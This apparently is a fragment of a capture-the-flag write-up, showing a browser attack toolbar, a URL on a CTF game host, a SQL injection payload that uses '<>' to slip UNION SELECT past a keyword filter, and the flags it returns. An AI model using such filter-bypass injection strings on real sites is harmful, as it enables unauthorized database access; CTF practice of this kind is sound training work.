 Load URL
http://d13c3d180c0e4e21a46c9542c86960d3ee4a1c4753ff4481.game.ichunqiu.com/index.php
Split URL
?id=1 un<>ion sele<>ct 1,flAg_T5ZNdrm,3 from info#
Execute
Enable Post data
Enable Referrer
flag{在数据库中}
flag{feb56503-1ab1-4cbb-9ce2-f84f46e469d6}
test